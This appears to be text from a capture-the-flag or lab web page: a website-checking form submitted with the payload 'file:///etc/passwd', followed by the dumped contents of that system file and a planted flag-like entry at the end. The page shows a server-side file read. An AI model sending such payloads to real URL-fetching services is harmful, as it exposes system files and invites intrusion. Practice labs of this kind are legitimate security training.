 CHECK YOUR WEBSITE
file:///etc/passwd
SMASH IT!
RESULT!
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
localhost8080:x:5:60:darksecret-hiddenhere:/usr/games/another-server:/usr/sbin/nologin